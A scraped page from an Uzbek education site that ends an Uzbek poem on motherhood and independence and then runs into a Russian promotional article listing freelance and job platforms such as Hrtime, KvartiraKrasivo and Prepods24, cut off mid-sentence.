deydilar. Shu tubsiz g‘orda<br>Ravshan bir chiroqday yurasan, bekam!<br>Shu g‘orni butlagil deb bir-u borda<br>Joningni qirq bitta yaratmish egam…</p><p>Tunlar bez-bez og‘rir, oh, barmoqlaring,<br>Dutor pardasida uyg‘onur nola.<br>Allaga shaylansa gul dudog‘laring,<br>Mustaqil Vataning yetar kamola.</p><p>O‘g‘ling elga ega bo‘lib ulg‘aysin,<br>Qizlaring malika bo‘lib ulg‘aysin.<br>Shoh-u gadoga ham oq sut bergan zot,<br>Mustaqil Vatanni baxt nuri chaysin.</p><p>Endi uying to‘ri o‘zniki bo‘lg‘ay.<br>Noning butun bo‘lg‘ay, o‘zlig‘ing bo‘lg‘ay!<br>Endi og‘zingdagin oldirma, xalqim,<br>Mustaqillik yorug‘ yuzliging bo‘lg‘ay!</p></div></div> </div></article> <div style="display:flex;justify-content:center; margin:40px 0px;"> <a href="#comments" class="auth-a-color"> Изох колдириш <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span> </a> </div> <div class="entry-rating"> <div class="entry-bottom__header">Оцените материал</div> <div class="star-rating js-star-rating star-rating--score-5" data-post-id="7378" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>1</strong> assessment, average <strong>5</strong> from <strong>5</strong> )</em></div> </div><div class="entry-footer"> </div><div class="author-box"> <div class="author-box__ava"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1f679a756585b29c51f489695a8df0e07edf64a0d3ccca45972ef34f0ef5f462?s=140&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1f679a756585b29c51f489695a8df0e07edf64a0d3ccca45972ef34f0ef5f462?s=70&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1f679a756585b29c51f489695a8df0e07edf64a0d3ccca45972ef34f0ef5f462?s=70&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f679a756585b29c51f489695a8df0e07edf64a0d3ccca45972ef34f0ef5f462?s=140&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/></noscript> </div> <div class="author-box__body"> <div class="author-box__author"> <a href ="https://uzinterbiz.com/author/nargizumar" target="_blank">Nargiza Umarova</a><em>/ author of the article</em> </div> <div class="author-box__description"> <p>Bir necha yillardan buyon internet texnologiyalarini o'rganib tajribalarimni oshirib kelayapman. Va turli yo'nalishlarda maqolalar yozaman.</p> </div> <div style="display:flex;justify-content:center; margin-top:30px"> <a href="https://uzinterbiz.com/author/nargizumar" class="auth-a-color" target="_blank" > Муаллиф маколалари </a> </div> </div></div><section class="subscribe_info"> <a href="https://uzinterbiz.com/obuna" class="info" target="_blank"><div><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" fill="currentColor" class="bi bi-bell-fill" viewBox="0 0 16 16"> <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zm.995-14.901a1 1 0 1 0-1.99 0A5.002 5.002 0 0 0 3 6c0 1.098-.5 6-2 7h14c-1.5-1-2-5.902-2-7 0-2.42-1.72-4.44-4.005-4.901z"/></svg></div> <div>Сайт янгиликларига обуна булинг!</div> </a> <div class="desc">Agar siz birinchilardan bo'lib, investitsiyalar, daromadlar, daromadli loyihalar haqida yangi maqolalardan xabardor bo'lishni xohlasangiz, saytimizga va ijtimoiy tarmoqlarga obuna bo'lishni unutmang!</div></section> <div class="b-share b-share--post"> <div class="b-share__title">Вам понравилься статья? Пожалуйта, поделитесь с друзями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2Foydin-hojiyeva%2F.html"></span><span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2Foydin-hojiyeva%2F.html"></span><span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=Oydin+Hojiyeva&url=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2Foydin-hojiyeva%2F.html"></span><span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2Foydin-hojiyeva%2F.html"></span><span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Oydin+Hojiyeva%20https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2Foydin-hojiyeva%2F.html"></span><span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Oydin+Hojiyeva%20https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2Foydin-hojiyeva%2F.html"></span><span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2Foydin-hojiyeva%2F.html&text=Oydin+Hojiyeva"></span> </div> <div class="b-related"> <div class="b-related__header"><span>Похожие статьи</span></div> <div class="b-related__items"> <div id="post-8775" class="post-card post-card-related post-8775 post type-post status-publish format-standard category-maktab-darsliklari"> <div class="post-card__image"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/otganlarni-takrorlash/.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Maktab darsliklari</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/otganlarni-takrorlash/.html">O&#8217;tganlarni takrorlash</a></div></header></div> <div id="post-8774" class="post-card post-card-related post-8774 post type-post status-publish format-standard category-maktab-darsliklari"> <div class="post-card__image"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/bayonnomadan-kochirma/.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Maktab darsliklari</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/bayonnomadan-kochirma/.html">Bayonnomadan ko&#8217;chirma</a></div></header></div> <div id="post-8769" class="post-card post-card-related post-8769 post type-post status-publish format-standard category-maktab-darsliklari"> <div class="post-card__image"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/bayonnoma/.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Maktab darsliklari</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/bayonnoma/.html">Ish qog‘ozlari ustida ishlash. Bayonnoma</a></div></header></div> <div id="post-8761" class="post-card post-card-related post-8761 post type-post status-publish format-standard category-maktab-darsliklari"> <div class="post-card__image"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/nutq-texnikasida-urgu-va-toxtam/.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Maktab darsliklari</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/nutq-texnikasida-urgu-va-toxtam/.html">Nutq texnikasida urg&#8217;u va to&#8217;xtam (pauza)</a></div></header></div> <div id="post-8758" class="post-card post-card-related post-8758 post type-post status-publish format-standard category-maktab-darsliklari"> <div class="post-card__image"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/nutq-madaniyati-va-nutq-texnikasi/.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Maktab darsliklari</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/nutq-madaniyati-va-nutq-texnikasi/.html">Nutq madaniyati va nutq texnikasi</a></div></header></div> <div id="post-8757" class="post-card post-card-related post-8757 post type-post status-publish format-standard category-maktab-darsliklari"> <div class="post-card__image"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/otilganlarni-mustahkamlash-4/.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Maktab darsliklari</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/otilganlarni-mustahkamlash-4/.html">O&#8217;tilganlarni mustahkamlash</a></div></header></div> </div> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/oydin-hojiyeva/.html" content="Oydin Hojiyeva"><meta itemprop="dateModified" content="2023-11-19"><meta itemprop="datePublished" content="2023-11-19T23:41:15+05:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content=""><meta itemprop="telephone" content=""><meta itemprop="address" content="https://uzinterbiz.com"></div><div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавте комментарий! Мы Вам обязательно ответим! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/orta-talim-2/maktab-darsliklari/oydin-hojiyeva/.html#respond" style="display:none;">Javobni bekor qilish</a></small></div><form action="https://uzinterbiz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" size="30" maxlength="245" required='required'/></p><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" size="30" maxlength="100" required='required'/></p><p class="comment-form-comment"><label for="comment">Sharh</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/question.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Fikrni yuborish"/> <input type='hidden' name='comment_post_ID' value='7378' id='comment_post_ID'/><input type='hidden' name='comment_parent' id='comment_parent' value='0'/></p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript></form> </div> </div><h2>Сервисы для работа оффлайн и через Интернет</h2><p>В этой статье мы поговорим о том, как начинающие фрилансеры могут начать работу на биржах для фрилансеров, а также приведем примеры наиболее популярных площадок, на которых студенты и фрилансеры могут получить свои первые заказы.</p><h3>Преимущества удаленной работы</h3><p>Прежде всего, биржи дают новичкам возможность «пощупать зубы» в различных областях: веб-разработка, управление сетями, дизайн, обработка фотографий, монтаж видео. Кроме того, студенты, изучающие общие специальности, такие как интернет-реклама и копирайтинг, также смогут найти работу. И вы можете немного подзаработать – ощутить вознаграждение за свой труд в любимом деле.</p><p>На биржах часто можно встретить клиента, который предлагает сотрудничество на постоянной основе за приличную плату. Однако это возможно, если фрилансер положительно зарекомендовал себя, имеет портфолио и имеет хорошие отзывы от других работодателей. Прежде всего, это требует строгой дисциплины и умения управлять своим временем и энергией. Конечно, не следует забывать и об уровне квалификации в той или иной области.</p><p>Существует мнение, что фрилансу следует рассматривать как предпринимательскую деятельность, поскольку исполнитель полностью предоставлен самому себя и только от него зависит результат заказа, решения возникающих трудностей и, конечно же, уровень дохода.</p><h3>На что должен готов начинающий фрилансер?</h3><p>Популярные биржи имеют очень низкие пороги входа для новичков. В результате на бирже много заказов, которые за их исполнение установлена низкая цена. Чтобы получить сложный и дорогой заказ, нужно иметь хорошую реакцию и «ловкость», чтобы выдержать высокую конкуренцию среди других исполнителей.</p><p>Фрилансер должен обладать своей дисциплиной, чтобы выполнить заказ в срок и не подвести заказчика. Важен профессиональный уровень в этой сфере: не следует принимать заказ, которые его невозможно выполнить. Исполнитель ищет заказы для себя: никто не берет его за руку и не ищет для него проекты. Для поиска клиентов и согласования с ними деловых условий требуются коммуникативные навыки.</p><p>Так, дальше начинаем список популярных площадок…</p><h2>Hrtime. Берите заказы и больше заработайте</h2><h3>О проекте</h3><p>Добро пожаловать, уважаемые друзья и коллеги! Крупнейшая <a href="https://hrtime.ru/contents/poleznye-voprosy-i-otvety-ispolniteliu/" target="_blank" rel="noreferrer noopener nofollow">профессиональная площадка</a> (агрегатор) в России, где помогает исполнителям и заказчикам в сфере HR-услуг удобно находить друг друга.</p><h3>Что за исполнители HR-услуг?</h3><p>Это рекрутеры, бизнес-тренеры, HR-менеджеры, специалисты по мотивации, управлению персоналом, коучи и специалисты по трудоустройству.</p><p>Как долго существуем сервис? Платформа была запущена в августе 2011 года и на сегодняшний день имеет более 40 000 исполнителей, 20 000 заказчиков и более 50 000 подписчиков по всей России. По состоянию на декабрь 2021 года аудитория составляет 200 000 человек в месяц и сервис активно растет.</p><p><strong>Что ты можешь здесь сделать?</strong></p><li>Публикуя проект здесь, заказчик может быстро найти исполнителей для решения любых HR-задач по всей России. Воспользуйтесь каталогом услуг, чтобы получить представление о том, какие услуги предоставляют исполнители сервиса. Заказчик выигрывает, ведь у сервиса лучшие цены и большой выбор исполнителей.</li><li>Исполнитель может добавлять свои услуги и материалы, собирать баллы и отзывы, общаться на форуме, участвовать в проектах сайта и получать работу напрямую от заказчиков. Сервис является продавцом услуг исполнителя, совершенно бесплатно на старте.</li><strong>Каталог услуг исполнителей на бирже HR-заказов</strong><li>Подбор продавцов</li><li>Подбор линейного персонала на смены</li><li>Подбор линейных рабочих</li><li>Набор персонала по отраслям</li><li>Подбор специалистов в профессиональных областях</li><li>Подбор менеджеров</li><li>Подбор персонала со знанием иностранных языков</li><li>Другие услуги по подбору персонала</li><li>Обучение сотрудников по теме</li><li>Обучение персонала в сетях</li><li>Подготовка кадров по различным специальностям</li><li>Формы обучения сотрудников</li><li>Обучение сотрудников отдела кадров</li><li>Обучение для продавцов</li><li>Услуги по оценке сотрудников</li><li>Разработка показателей KPI и систем вознаграждения</li><li>Формирование корпоративной культуры</li><li>Службы занятости HR-услуги</li><li>Коучинг и консалтинг</li><h3>С чего начать?</h3><li>Зарегистрироваться</li><li>Заполните свой профиль</li><li>Добавить услугу или оформить заказ</li><li>Подписаться</li><p><strong>На заметку новичкам:</strong></p><p>Хотите найти новых заказчиков каждый день?</p><li>Создайте свою услугу: это очень просто - нажимаете кнопку и заполняйте форму, находите заказы и выполняйте. Если услуга ваша интересна, заказчики пришлют вам свои отзывы.</li><li>Получить хорошие отзывы: Повышайте свою репутацию, завершайте проекты, собирайте отзывы</li><h3>HR-клуб</h3><p>Хотите заработать больше? Стань экспертом HR-клуба!</p><li>Отвечайте на вопросы! Повышайте свою деловую репутацию и получайте дополнительные отзывы и баллы</li><li>Публикуйте свои советы, кейсы и программы: Укрепите свое портфолио, повысьте доверие заказчиков</li><h3>ПРО аккаунт</h3><p>Если вы профессиональный фрилансер с деловой репутацией, купите Pro-аккаунт! Получите аккредитацию! и получите значок PRO и знак утвержденного подрядчика, влияющий на выбор заказчика:</p><li>Откройте свои контакты для всех и получайте больше приглашения</li><li>Чтобы быть особенным, выделите неограниченное количество приглашений, услуг, ответов и т. д.</li><p>Если у вас будет вопросы, пишите на support@hrtime.ru, они вам поможет!</p><h2>КвартираКрасиво. Работайте в оффлайн если Вы строитель</h2><p>КвартираКрасиво.ру — сайт, на котором можно найти специалистов по ремонту квартир и строительства домов. <a href="https://kvartirakrasivo.ru/" target="_blank" rel="noreferrer noopener nofollow">Сервис работает</a> со всеми городами России. На сайте более 10 000 мастеров и бригад зарегистрировано, готовых помочь в любое время, только остается добавить заявку и дождаться предложений с ценами на ремонт.</p><p>Если вам нужна работа, регистрируйтесь и получайте заказы</p><li>Десятки заказов каждый день</li><li>Свободный доступ к заказам</li><li>Экономьте на рекламе</li><li>Новый источник постоянных заказов</li><h3>Как найти работу?</h3><p>Регистрируйтесь, выбирайте интересный заказ для вас по вашей специальности. Оставьте свое предложение заказать с ценой и условиями исполнение. Покупатель свяжется с вами если интересно.</p><h3>О Квартира Красиво</h3><p>Услуга сервиса «Красивая квартира», с одной стороны, помогает владельцам квартир найти хороших работников, нуждающихся в ремонте, а с другой стороны, предлагает хорошую работу строителям. Регистрация в сервисе совершенно бесплатна для заказчиков и исполнителей.</p><p>В рейтинге участвуют зарегистрированные строители: плиточники, маляры, плотники, сантехники и представители других профессий. Стоимость услуг зависит от количество положительных и отрицательных отзывов, оставленных покупателями.</p><p>Заказчики, пришедшие на биржу, могут не только увидеть примеры работ интересующего их работника, а еще может узнать его возраст, район проживания, цены на услуги и другую полезную информацию. Заказчик может оценить качество услуг на основе отзывов.</p><p>Подробнее о сервисе вы можете узнать на странице помощи сайта, посмотреть раздел FAQ, там есть ответы на часто задаваемые вопросы или вы сами можете задать вопросы, используя форму обратной связи. Приятного сотрудничества с Apartment Beautiful!</p><h3>Для работодателей</h3><p>Где найти строителей для ремонта? Красивая квартира поможет найти застройщика, сэкономить время и деньги. Поиск застройщика осуществляется всего в 4 шага:</p><p>1. Разместите заказ бесплатно! Пожалуйста, подробно опишите, какие работы Вам необходимо выполнить в Вашем заказе. Чем лучше описан заказ, тем лучше и точнее будут цены и предложения застройщиков. При заказе введите следующую информацию:</p><li>Когда и где начинать работу</li><li>Примерные или точные размеры работы</li><li>Картинки, схемы</li><li>Добавьте свой заказ сейчас!</li><p>2. Получите расценки от строителей. Как только ваш заказ будет подтвержден, вы получите расценки и предложения от строителей, заинтересованных в вашей работе. Сравните цены и отзывы, удалите ненужных застройщиков из заказа.</p><p>3. Выберите лучшего застройщика. Читайте отзывы о застройщиках, воспользуйтесь внутренней почтой сайта для уточнения вопросов по работе. После того, как вы выбрали желаемого застройщика, нажмите кнопку «Назначить подрядчиком». Удачного ремонта!</p><p>4. Оставить комментарий. После выполнения всех работ оставьте комментарий о застройщике и поделитесь своим опытом с другими участниками.</p><h2>Prepods24. Онлайн-сервис, автор студенческих работ, помощь в обучении, консультации без дополнительной оплаты</h2><p>Prepods24 — это онлайн-сервис, который спасает тысячи студентов от отстранения от занятий на каждом занятии. А для учителей это способ заработать деньги, не выходя из дома. Для взаимодействия с клиентом есть простая и удобная система, бонусы от компании, гибкий график работы – именно такую работу на дому предлагает сервис. Ежедневно на <a href="http://prepods24.ru/?ref=65555" target="_blank" rel="noreferrer noopener nofollow">Prepod24</a> поступают много новых заказов, вам просто нужно выбрать подходящий.</p><h3>Как стать автором?</h3><p>На сервисе Препод24 стать автором студенческих работ достаточно просто. Чтобы 